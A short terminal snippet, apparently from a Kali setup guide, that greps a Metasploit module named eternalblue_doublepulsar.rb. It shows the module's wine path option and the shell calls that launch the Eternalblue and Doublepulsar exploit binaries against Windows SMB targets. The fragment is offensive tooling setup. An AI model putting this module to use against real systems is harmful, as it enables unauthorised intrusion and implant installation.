 (root💀kali)-[/home/kali/Eternalblue-Doublepulsar-Metasploit]
# more eternalblue_doublepulsar.rb | grep wine
OptString.new('WINEPATH',[true,'WINE drive_c path','/root/.wine/drive_c/']),
output = `cd #{datastore['ETERNALBLUEPATH']}; wine Eternalblue-2.2.0.exe`
output2 = `cd #{datastore['DOUBLEPULSARPATH']}; wine Doublepulsar-1.3.1.exe`